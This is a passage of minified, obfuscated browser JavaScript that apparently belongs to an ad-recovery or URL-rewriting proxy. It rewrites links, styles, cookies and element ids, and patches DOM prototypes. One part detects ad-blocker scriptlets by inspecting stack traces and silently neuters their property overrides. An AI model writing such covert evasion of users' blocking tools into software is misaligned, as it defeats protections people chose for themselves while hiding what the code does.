s)||n(1510)!==s[n(855)]||(t[n(3704)](n(4241))&&(t=S.A[n(4325)](l)[n(754)][n(3984)](t,n(4241),n(3479)),S.A[n(4325)](l)[n(1235)][n(3364)][n(3984)](a,t)),t[n(3704)](n(3477))&&(t=S.A[n(4325)](l)[n(754)][n(3984)](t,n(3477),n(3030)),S.A[n(4325)](l)[n(1235)][n(3364)][n(3984)](a,t)),t[n(3704)](n(590))&&t[n(3704)](n(3923))&&(t=S.A[n(4325)](l)[n(754)][n(3984)](t,n(590),n(4256)),t=S.A[n(4325)](l)[n(754)][n(3984)](t,n(3383),n(1201)),t[n(3704)](n(2242))?t+=n(2049):t+=n(2609),S.A[n(4325)](l)[n(1235)][n(3364)][n(3984)](a,t)))}}else if(n(1133)===p){var g;const t=null===(g=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1811)))||void 0===g?void 0:g[n(1683)](),r=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1348)),i=S.A[n(4325)](l)[n(990)][n(3984)](a,"as");if(r&&m(r)){const u=n(4012)===t||n(1876)===t&&n(2314)===i?o.MN[n(3987)]:n(1876)===t&&n(3120)===i?o.MN[n(543)]:o.MN[n(3823)];S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1348),(0,o.Wq)({protectUrlContext:s,url:r,kind:u,baseUrl:c,endpoint:e.A[n(1617)]}))}}else if(n(3221)===p){const t=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1060));if(t&&t[n(3936)](n(3233))){const e=Zt(t,s,l);S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1060),e)}else t&&m(t)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1060),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(900)],baseUrl:c,endpoint:e.A[n(1617)]}));const r=S.A[n(4325)](l)[n(990)][n(3984)](a,n(4494));if(r){const t=(0,o.Wq)({protectUrlContext:s,url:e.A[n(1617)]+n(4119),kind:o.MN[n(543)],baseUrl:c,endpoint:e.A[n(1617)]});r[n(3704)](t)?S.A[n(4325)](l)[n(1383)][n(3984)](a,n(4494),Jt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c})):S.A[n(4325)](l)[n(1383)][n(3984)](a,n(4494),n(1293)[n(2203)](jt,n(2904))[n(2203)](t,n(3466))[n(2203)]((0,Rt.x)().id,n(3405))+Jt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c}))}}else if("a"===p){const t=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1348));t&&m(t)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1348),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3459)],baseUrl:c,endpoint:e.A[n(1617)]}));const i=S.A[n(4325)](l)[n(990)][n(3984)](a,n(656));n(1716)==typeof i&&i[n(3704)](n(2643))&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(656),n(2454)[n(2203)](btoa(i),n(2714)));const u=S.A[n(4325)](l)[n(990)][n(3984)](a,n(3837));n(1716)!=typeof u||(0,o.Gy)(s)||(S.A[n(4325)](l)[n(814)][n(3984)](a,n(3837)),S.A[n(4325)](l)[n(1383)][n(3984)](a,n(3655)+(0,r.md)(n(3837)),u))}else if(n(1867)===p){const t=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1060));t&&m(t)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1060),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3823)],baseUrl:c,endpoint:e.A[n(1617)]}));const r=S.A[n(4325)](l)[n(990)][n(3984)](a,n(4426));r&&m(r)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(4426),(0,o.Wq)({protectUrlContext:s,url:r,kind:o.MN[n(3823)],baseUrl:c,endpoint:e.A[n(1617)]}))}else if(n(3972)===p){const t=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1060));t&&m(t)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1060),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3823)],baseUrl:c,endpoint:e.A[n(1617)]}))}else if(n(1255)===p){const t=S.A[n(4325)](l)[n(990)][n(3984)](a,n(3950)),i=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1082));t&&m(t)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(3950),(0,o.Wq)({protectUrlContext:s,url:t,kind:n(2994)===i?o.MN[n(3459)]:o.MN[n(900)],baseUrl:c,endpoint:e.A[n(1617)]})),i&&![n(2994),n(2392),n(1962),n(3722)][n(3704)](i)&&f(i)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1082),(0,r.md)(i))}else if(n(2608)===p||"g"===p){const t=[n(1171),n(999),n(627),n(2094),n(3674),n(1407),n(3952),n(3976)];for(const e of t){const t=S.A[n(4325)](l)[n(990)][n(3984)](a,e);if(t){const r=(0,Nt.oY)({protectUrlContext:s,value:t,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h});S.A[n(4325)](l)[n(1383)][n(3984)](a,e,r)}}const i=S.A[n(4325)](l)[n(990)][n(3984)](a,n(2813));if(i&&n(1716)==typeof i)if(i[n(3936)]("#")&&f(i[n(1095)](1)))S.A[n(4325)](l)[n(1383)][n(3984)](a,n(2813),"#"+(0,r.md)(i[n(1095)](1)));else{const t=new URL(i,c);m(t[n(1348)])&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(2813),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3823)],endpoint:e.A[n(1617)],baseUrl:c}))}}else if(n(2757)===p){const t=S.A[n(4325)](l)[n(990)][n(3984)](a,n(2369));if(t&&n(1716)==typeof t&&f(t)){const e=(0,r.md)(t);S.A[n(4325)](l)[n(1383)][n(3984)](a,n(2369),e)}}else if(n(2314)===p){if(n(926)===a[n(3579)](n(3338))&&!(0,o.Gy)(s)){let t=S.A[n(4325)](l)[n(4359)][n(4325)][n(3984)](a);t&&(t=S.A[n(4325)](l)[n(754)][n(3984)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),S.A[n(4325)](l)[n(4359)][n(3364)][n(3984)](a,t))}!function(t){const e=n;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(e(2314)!==i[e(3337)][e(1683)]())return;const u=S.A[e(4325)](r)[e(4359)][e(4325)][e(3984)](i);u&&S.A[e(4325)](r)[e(4359)][e(3364)][e(3984)](i,(0,Nt.dv)({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:l,protectUrlContext:s,element:a,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}const w=S.A[n(4325)](l)[n(3444)][n(4325)][n(3984)](a);for(const t of Array[n(1766)](w))f(t)&&w[n(3072)](t,(0,r.md)(t));const b=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1376));b&&f(b)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1376),(0,r.zp)(b));const y=S.A[n(4325)](l)[n(990)][n(3984)](a,n(2299));y&&f(y)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(2299),(0,r.md)(y));const v=S.A[n(4325)](l)[n(3240)][n(4325)][n(3984)](a);v&&f(v)&&S.A[n(4325)](l)[n(3240)][n(3364)][n(3984)](a,(0,r.md)(v));const x=S.A[n(4325)](l)[n(990)][n(3984)](a,n(4086));a instanceof l[n(3891)]&&x&&n(1716)==typeof x&&x[n(4044)]>0&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(4086),n(2367)+x);const A=S.A[n(4325)](l)[n(990)][n(3984)](a,n(2746));a instanceof l[n(3891)]&&A&&n(1716)==typeof A&&A[n(4044)]>0&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(2746),n(2367)+A);const k=S.A[n(4325)](l)[n(990)][n(3984)](a,n(2314));if(k){const t=(0,Pt.e)((0,Nt.Vd)({protectUrlContext:s,style:k,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h}));S.A[n(4325)](l)[n(1383)][n(3984)](a,n(2314),t)}const _=[n(2571),n(1041)];for(const t of _){if(!f(t))continue;const e=S.A[n(4325)](l)[n(990)][n(3984)](a,t);e&&(S.A[n(4325)](l)[n(814)][n(3984)](a,t),S.A[n(4325)](l)[n(1383)][n(3984)](a,(0,r.md)(t),e))}if(a instanceof l[n(3891)]){const t=S.A[n(4325)](l)[n(2211)][n(4325)][n(3984)](a),e=Object[n(2173)](t);for(const o of e){const e=T(o);F=n(3655)+e,(!h||h(F))&&!(0,r._)(F)&&(t[(0,r.md)(e)]=t[o],delete t[o])}}var F;if(a instanceof l[n(2372)])for(let t=0;t<a[n(953)][n(751)][n(4044)];t++)Qt({_window:l,protectUrlContext:s,node:a[n(953)][n(751)][t],baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}({protectUrlContext:a,node:c,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h}),c[i(751)][i(2285)]((t=>{Qt({protectUrlContext:a,node:t,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h})})))}const Zt=function(n,r){const i=t;let s=arguments[i(4044)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!n||!n[i(3936)](i(3233)))return n;const a=decodeURIComponent(n[i(1095)](15));if(!a[i(3704)](e.A[i(1617)])){const t=i(1293)[i(2203)](jt,i(2904))[i(2203)]((0,o.Wq)({protectUrlContext:r,url:e.A[i(1617)]+i(4119),kind:o.MN[i(543)],baseUrl:S.A[i(4325)](s)[i(3153)][i(4325)][i(2115)](s[i(1574)]),endpoint:e.A[i(1617)]}),i(3466))[i(2203)]((0,Rt.x)().id,i(3405))+Jt({_window:s,protectUrlContext:r,html:a});return i(3233)+encodeURIComponent(t)}return n};var Gt=R(5615),Yt=R(4322),$t=R(2538);class Kt{static[t(4325)](e,n){const r=t;let o=Kt[r(2784)][r(4325)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2F;if(r(3276)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(923)]("*"):c[s(923)]("*",n),(null!=o?o:i)[s(4395)](s(2500))[s(3984)](null!==(a=this[s(3669)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(1661),r(1460),r(3420),r(2321),r(3102),r(2575),r(3151),r(4182),r(2360),r(2735),r(853),r(768),r(2362),r(4152),r(4168),r(2781),r(851),r(3537),r(897),r(2546),r(4110),r(4190),r(1526),r(1693),r(4279),r(3898),r(3918),r(2649),r(2040)][r(3704)](e)&&r(997)==typeof o?o[r(759)](t):o}}),Kt[r(2784)][r(3364)](n,o)),o;var i,s}}(0,W.A)(Kt,t(2784),new Map);var te=R(901);function ee(e){const n=t,r=(new TextEncoder)[n(951)](e);let o="";for(const t of r)o+=String[n(1838)](t);return btoa(o)}function ne(e){return e[t(3072)](/_/g,"-")}function re(t,e,n){return r=>{const o=a2F;var i;const s=o(2271)==typeof(null==r?void 0:r[o(944)])?r[o(944)]:!(null==r||null===(i=r[o(944)])||void 0===i||!i[o(3395)]),a=o(2271)==typeof n?n:!(null==n||!n[o(3395)]);return r[o(4436)]===t&&s===a&&e===r[o(761)]}}const oe=e=>{const n=t;if(e[n(4345)])return;e[n(4345)]=!0;const r=e[n(2137)][n(717)],o=e[n(2137)][n(2511)],i=()=>{const t=n,e=(new Error)[t(4005)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(968)](e))};e[n(2137)][n(717)]=function(){const t=n;return i()?arguments[t(4044)]<=0?void 0:arguments[0]:r(...arguments)},e[n(2137)][n(2511)]=function(){const t=n;return i()?arguments[t(4044)]<=0?void 0:arguments[0]:o(...arguments)}};function ie(e,n){const r=t;n[r(1960)]||n[r(2024)]||(n[r(1960)]=!0,n[r(4345)]||c.A[r(1581)](r(2842)),S.A[r(1363)](n),ce(e,n),se(n[r(1574)]))}const se=e=>{const n=t;e[n(1399)]=[],e[n(1661)](n(2366),(()=>null))};function ae(e){const n=t;let r=!0,o="";try{o=e[n(4202)][n(1348)]}catch(t){r=!1}return r}const ce=(n,i)=>{const a=t;{const t=i[a(2374)][a(884)][a(1494)],e=i[a(2137)][a(4462)](i[a(2374)][a(884)],a(1494));t&&e&&e[a(1032)]&&e[a(2997)]&&S.A[a(4325)](i)[a(3838)][a(3984)](t)[a(3704)](a(4109))&&i[a(2137)][a(717)](i[a(2374)][a(884)],a(1494),{get:function(){}})}de(i,a(4395),a(668),(function(){const t=a;if(this[t(2053)])return t(1658)[t(2203)](this[t(3504)],t(2307));for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(4325)](i)[t(3838)][t(3984)](this,...n)})),he(i,a(3220),a(1795),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](i)[t(2343)][t(4325)][t(3984)](this,...n);return o?(0,Nt.QS)(o):o},set:function(t){const e=a;for(var r=arguments[e(4044)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return S.A[e(4325)](i)[e(2343)][e(3364)][e(3984)](this,e(1716)==typeof t?(0,Nt.Vd)({protectUrlContext:n,style:t,...o}):t),t}}),de(i,a(3220),a(2572),(function(t){const e=a;if(this[e(2195)])return this[t];for(var n=arguments[e(4044)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return S.A[e(4325)](i)[e(3168)][e(3984)](this,t,...r)})),de(i,a(3220),a(3145),(function(t,e){const r=a;if(this[r(2195)])return this[t]=e;for(var o=arguments[r(4044)],s=new Array(o>2?o-2:0),c=2;c<o;c++)s[c-2]=arguments[c];S.A[r(4325)](i)[r(1757)][r(3984)](this,t,r(1716)==typeof e?(0,Nt.oY)({protectUrlContext:n,value:e}):e,...s)})),de(i,a(2237),a(954),(function(t,e){const r=a;return S.A[r(4325)](i)[r(774)][r(3984)](this,(0,Nt.dv)({protectUrlContext:n,stylesheet:t}),e)})),de(i,a(2237),a(2297),(function(t){const e=a,r=(0,Nt.dv)({protectUrlContext:n,stylesheet:t});return S.A[e(4325)](i)[e(3991)][e(3984)](this,r)})),he(i,a(3576),a(3074),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=S.A[t(4325)](i)[t(3825)][t(4325)][t(3984)](this,...n);return s?s[t(4179)](";")[t(1671)]((e=>e[t(1652)]()))[t(1671)]((e=>{const n=t,r=e[n(3628)]("=");return[e[n(2795)](0,r),e[n(2795)](r+1)]}))[t(1671)]((e=>{const n=t;let[o,i]=e;if((0,r._)(o)){const[t,e,s]=(0,r.ks)(o)[n(4179)](";");if(s)return[s,i]}return[o,i]}))[t(1671)]((e=>{const n=t;let[r,o]=e;return""[n(2203)](r,"=")[n(2203)](o)}))[t(1425)]("; "):s},set:function(t){const c=a,l=ge(i)||new URL(i[c(4202)][c(1348)]);for(var u=arguments[c(4044)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];const f=S.A[c(4325)](i)[c(3825)][c(4325)][c(3984)](this,...d),m=f?f[c(4179)](";")[c(1671)]((t=>t[c(1652)]()))[c(1671)]((t=>{const e=c,n=t[e(3628)]("=");return[t[e(2795)](0,n),t[e(2795)](n+1)]}))[c(2094)]((t=>{let[e,n]=t;return(0,r._)(e)}))[c(1671)]((t=>{const e=c;let[n,o]=t;return[n,o,...(0,r.ks)(n)[e(4179)](";")]}))[c(1671)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Yt[c(3690)])(g,{decodeValues:!1}));var g,w;if(void 0===p[c(1917)]&&(p[c(1917)]=i[c(2713)][c(3183)]),w=(w=p[c(1917)])[c(3936)](".")?w[c(1095)](1):w,l[c(3183)]===n[c(2082)]&&(!w||l[c(3183)][c(3441)](w)))return S.A[c(4325)](i)[c(3825)][c(3364)][c(3984)](this,t,...d);const b=function(t,e,n,i,a){const l=c,u=new URL((0,o.EW)(e[l(4202)][l(1348)])?(0,o.sH)(e[l(4202)][l(1348)])[l(3003)]:e[l(4202)][l(1348)]);if(!a[l(1682)])if("/"===u[l(4233)])a[l(1682)]="/";else{const t=u[l(4233)][l(4179)]("/")[l(1095)](0,-1)[l(1425)]("/");a[l(1682)]=t||"/"}return a[l(1917)]||(a[l(1917)]=u[l(3183)]),a[l(1917)][l(3936)](".")||(a[l(1917)]="."+a[l(1917)]),((t,e,n,i)=>{const a=l,c=n[a(949)]((t=>t[a(3504)]===i[a(3504)]&&t[a(1917)]===i[a(1917)]&&t[a(1682)]===i[a(1682)])),u=c?c[a(1428)]:(0,r.md)(""[a(2203)](i[a(1917)],";")[a(2203)](i[a(1682)],";")[a(2203)](i[a(3504)]),(0,$t.$o)()),d={httpOnly:i[a(519)],maxAge:i[a(3552)],encode:t=>t};return d[a(1682)]=function(t,e){const n=a,r=(0,o.rI)(e,t[n(2082)]);if("v9"===t[n(4192)])return"/"[n(2203)](o.ZM,"/")[n(2203)](t[n(2082)],"/")[n(2203)](r);if(n(3374)===t[n(4192)])return"/"[n(2203)](o.Ph,"/")[n(2203)](t[n(2082)],"/")[n(2203)](r);if(n(1227)===t[n(4192)])return"/"[n(2203)](o.g3,"/")[n(2203)](t[n(2082)],"/")[n(2203)](r);if(n(1964)===t[n(4192)])return"/"[n(2203)](o.qF,"/")[n(2203)](t[n(2082)],"/")[n(2203)](r);throw new Error(n(3700)[n(2203)](t))}(t,i[a(1917)]),d[a(1917)]=new URL((0,s.aV)(e))[a(3183)],d[a(1734)]=!0,d[a(3556)]=a(1635),i[a(2430)]&&!isNaN(i[a(2430)][a(877)]())&&(d[a(2430)]=i[a(2430)]),(0,Gt.l)(u,i[a(1020)],d)})(t,n,i,a)}(n,i,e.A[c(1617)],m,p);return S.A[c(4325)](i)[c(3825)][c(3364)][c(3984)](this,b,...d)}}),de(i,a(3576),a(3306),(function(t){const e=a;return S.A[e(4325)](i)[e(985)][e(3984)](this,(0,r.md)(t))})),de(i,a(1574),a(3306),(function(t){const e=a;return e(1716)!=typeof t&&(t=i[e(3954)](t)),S.A[e(4325)](i)[e(1065)][e(3984)](this,(0,r.md)(t))})),de(i,a(3576),a(4171),(function(t){const e=a;return S.A[e(4325)](i)[e(3749)][e(3984)](this,(0,r.md)(t))})),de(i,a(3576),a(554),(function(t){const e=a;return t=(0,te.w4)(t),S.A[e(4325)](i)[e(2820)][e(3984)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(3576),a(2491),(function(t){const e=a;return t=(0,te.w4)(t),S.A[e(4325)](i)[e(1813)][e(3984)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(3576),a(2259),(function(t){const s=a;let c=t[s(668)]();if(0===c[s(4044)])return S.A[s(4325)](i)[s(3596)][s(3984)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[s(2060)](l)&&(c=c[s(3055)](l,((t,r)=>{const a=s,c=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[a(543)],baseUrl:S.A[a(4325)](i)[a(3153)][a(4325)][a(2115)](i[a(1574)]),endpoint:e.A[a(1617)]});return a(591)[a(2203)](c,"')")})));let u=Jt({_window:i,protectUrlContext:n,html:c,docBaseUrl:S.A[s(4325)](i)[s(3153)][s(4325)][s(2115)](this)})||c;if(c[s(3704)](s(2390))&&c[s(3704)](s(2623))&&!c[s(3704)](s(2710))&&u[s(3704)](s(2710))&&(u=u[s(1095)](0,u[s(3109)](s(2710)))),!c[s(3704)]("\n")&&c[s(3936)](s(3318))&&c[s(4179)]("<")[s(4044)]-1==1&&!c[s(3704)](s(3190))&&u[s(3441)](s(3190))&&(u=u[s(1095)](0,u[s(3109)](s(3190)))),c[s(3936)](s(2717))&&c[s(3441)](s(813))){const t=s(868)[s(2203)]((0,r.md)(s(2429)),'">');u=u[s(1095)](0,u[s(3109)](t)+t[s(4044)])}const d=S.A[s(4325)](i)[s(3596)][s(3984)](this,u);return this[s(4083)]&&(se(i[s(1574)]),pt(this[s(4083)]),Mt(this[s(4083)]),L[s(1285)](this[s(4083)]),i[s(3575)]&&i[s(3575)]()),d})),de(i,a(3576),a(1933),(function(t){return this[a(2259)](t+"\n")})),de(i,a(2101),a(3306),(function(t){const e=a;return S.A[e(4325)](i)[e(1261)][e(3984)](this,(0,r.md)(t))})),de(i,a(2101),a(554),(function(t){const e=a;return t=(0,te.w4)(t),S.A[e(4325)](i)[e(617)][e(3984)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(2101),a(2491),(function(t){const e=a;return t=(0,te.w4)(t),S.A[e(4325)](i)[e(2150)][e(3984)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(2296),a(4252),(function(t,e){const r=a;return r(4261)!==e?S.A[r(4325)](i)[r(3983)][r(3984)](this,t,e):S.A[r(4325)](i)[r(3983)][r(3984)](this,Jt({_window:i,protectUrlContext:n,html:t}),e)})),he(i,a(1915),a(1529),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=S.A[t(4325)](i)[t(4314)][t(4325)][t(3984)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.md)(t);for(var n=arguments[e(4044)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return S.A[e(4325)](i)[e(937)][e(3364)][e(3984)](this,t,...o)}}),fe(i,a(1915),a(3118),{get:function(t,e){const n=a,o=t[e];return o?n(4044)===e?o:n(997)==typeof o?e===(null===(s=i[n(1120)])||void 0===s?void 0:s[n(4385)])?function(){const e=n,s=o[e(3984)](t);return new(i[e(3082)])(s,{get:function(t,n){const o=e,i=t[n];return i?o(4330)===n?function(){const e=o,n=i[e(3984)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(1020)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(3504)===e&&i[n(3936)](n(3655))){const t=i[n(1095)](5);return(0,r._)(t)?n(3655)+(0,r.ks)(t):i}return i}}):o(997)==typeof i?i[o(759)](t):i:i}}):n}:o(997)==typeof i?i[o(759)](t):i:i}})}:o[n(759)](t):new(i[n(3082)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(997)==typeof i)return i[o(759)](t);if(o(3504)===e&&i[o(3936)](o(3655))){const t=i[o(1095)](5);return o(3655)+((0,r._)(t)?(0,r.ks)(t):t)}return i}}):o;var s}},null),fe(i,a(1915),a(1546),{get:function(t,e){const n=a,o=t[e];if(!o)return o;if(n(2076)===e)return function(){const e=n,i=[];for(var s=arguments[e(4044)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(2285)]((t=>{i[e(923)]((0,r.md)(t))})),o[e(2115)](t,[...i])};if(n(517)===e)return function(e){return o[n(2115)](t,[(0,r.md)(e)])};if(n(1562)===e)return function(){const e=n;for(var i=arguments[e(4044)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(1671)]((t=>(0,r.md)(t)));return o[e(2115)](t,[...c])};if(n(4077)===e)return function(e,i){return o[n(2115)](t,[(0,r.md)(e),i])};if(n(3072)===e)return function(e,i){return o[n(2115)](t,[(0,r.md)(e),(0,r.md)(i)])};if(n(1020)===e)return o[n(4179)](" ")[n(1671)]((t=>t[n(1652)]()))[n(1671)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(1425)](" ");if(e===i[n(1120)][n(4385)])return function(){const e=n,s=o[e(3984)](t);return new(i[e(3082)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(4330)===n?function(){const e=o,n=s[e(3984)](t);return n?new(i[e(3082)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(1020)===n?(0,r._)(i)?(0,r.ks)(i):i:o(997)==typeof i?i[o(759)](t):i:i}}):n}:o(997)==typeof s?s[o(759)](t):s:s}})};if(n(1716)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(997)==typeof o?o[n(759)](t):o},set:function(t,e,n){const o=a;return o(1020)===e&&(n=n[o(4179)](" ")[o(1671)]((t=>t[o(1652)]()))[o(1671)]((t=>(0,r._)(t)?t:(0,r.md)(t)))[o(1425)](" ")),t[e]=n,!0}},(function(t){const e=a;return t=t[e(4179)](" ")[e(1671)]((t=>t[e(1652)]()))[e(1671)]((t=>(0,r.md)(t)))[e(1425)](" "),S.A[e(4325)](i)[e(1383)][e(3984)](this,e(1641),t),t}),(()=>!0)),he(i,a(1915),a(2045),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return S.A[t(4325)](i)[t(937)][t(4325)][t(3984)](this,...n)[t(4179)](" ")[t(1671)]((e=>e[t(1652)]()))[t(1671)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(1425)](" ")},set:function(t){const e=a,n=t[e(4179)](" ")[e(1671)]((t=>t[e(1652)]()))[e(1671)]((t=>(0,r.md)(t)))[e(1425)](" ");for(var o=arguments[e(4044)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return S.A[e(4325)](i)[e(937)][e(3364)][e(3984)](this,n,...s)}}),de(i,a(1915),a(4104),(function(t){const e=a;return S.A[e(4325)](i)[e(1621)][e(3984)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))})),de(i,a(1915),a(3579),(function(t){const e=a;if(t[e(3936)](e(3655))){const n=t[e(1095)](5)[e(1683)]();(0,r._)(n)||(t=e(3655)+(0,r.md)(n))}let n="";return n=e(2571)===t||e(1041)===t||e(3941)===t?S.A[e(4325)](i)[e(990)][e(3984)](this,(0,r.md)(t)):S.A[e(4325)](i)[e(990)][e(3984)](this,t),n?("id"===t&&(0,r._)(n)?n=(0,r.ks)(n):e(1641)===t?n=n[e(4179)](" ")[e(1671)]((t=>t[e(1652)]()))[e(1671)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(1425)](" "):e(2746)===t||e(4086)===t?e(1716)==typeof n&&n[e(3936)](e(2367))&&(n=n[e(1095)](3)):(()=>!!(e(3221)===this[e(3337)][e(1683)]()&&e(1060)===t&&(0,o.EW)(n)||e(2580)===this[e(3337)][e(1683)]()&&e(1060)===t&&(0,o.EW)(n)||e(3120)===this[e(3337)][e(1683)]()&&e(1060)===t&&(0,o.EW)(n)||e(1133)===this[e(3337)][e(1683)]()&&e(1348)===t&&(0,o.EW)(n)||"a"===this[e(3337)][e(1683)]()&&e(1348)===t&&(0,o.EW)(n)||e(1867)===this[e(3337)][e(1683)]()&&e(1060)===t&&(0,o.EW)(n)||e(3972)===this[e(3337)][e(1683)]()&&e(1060)===t&&(0,o.EW)(n)||e(1255)===this[e(3337)][e(1683)]()&&e(3950)===t&&(0,o.EW)(n)))()?n=(0,o.sH)(n)[e(3003)]:e(2580)===this[e(3337)][e(1683)]()&&e(1928)===t||e(3972)===this[e(3337)][e(1683)]()&&e(1928)===t?n=Xt(n):e(1255)===this[e(3337)][e(1683)]()&&e(1082)===t&&(0,r._)(n)||this[e(3337)][e(1683)]()[e(3936)](e(2117))&&e(3972)===t&&(0,r._)(n)||e(2299)===t&&(0,r._)(n)?n=(0,r.ks)(n):e(1376)===t&&(0,r._)(n)?n=(0,r.xE)(n):e(3533)===t&&(n=qt(n)),e(2314)===t&&(n=(0,Pt.H)(n)),n):n})),de(i,a(1915),a(4171),(function(t){const e=a;return S.A[e(4325)](i)[e(1493)][e(3984)](this,(0,r.md)(t))})),de(i,a(1915),a(1172),(function(t){const e=a;if(t[e(3936)](e(3655))){const n=t[e(1095)](5)[e(1683)]();(0,r._)(n)||(t=e(3655)+(0,r.md)(n))}return S.A[e(4325)](i)[e(2277)][e(3984)](this,t)})),he(i,a(1915),"id",{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=S.A[t(4325)](i)[t(3240)][t(4325)][t(3984)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;e(1716)!=typeof t&&(t=i[e(3954)](t)),It(i,t);for(var n=arguments[e(4044)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return S.A[e(4325)](i)[e(3240)][e(3364)][e(3984)](this,(0,r.md)(t),...o)}}),he(i,a(1915),a(1335),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](i)[t(1235)][t(4325)][t(3984)](this,...n);return t(2314)===this[t(3337)][t(1683)]()?(0,Nt.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(4044)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(2314)===this[e(3337)][e(1683)]())return S.A[e(4325)](i)[e(1235)][e(3364)][e(3984)](this,(0,Nt.dv)({protectUrlContext:n,stylesheet:t}),...o);if(e(3120)===this[e(3337)][e(1683)]())return S.A[e(4325)](i)[e(1235)][e(3364)][e(3984)](this,t,...o);const c=t[e(668)]();return this instanceof i[e(2372)]&&c[e(3704)](e(3239))?S.A[e(4325)](i)[e(1235)][e(3364)][e(3984)](this,t,...o):S.A[e(4325)](i)[e(1235)][e(3364)][e(3984)](this,Jt({_window:i,protectUrlContext:n,html:t}),...o)}}),he(i,a(1915),a(3407),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new 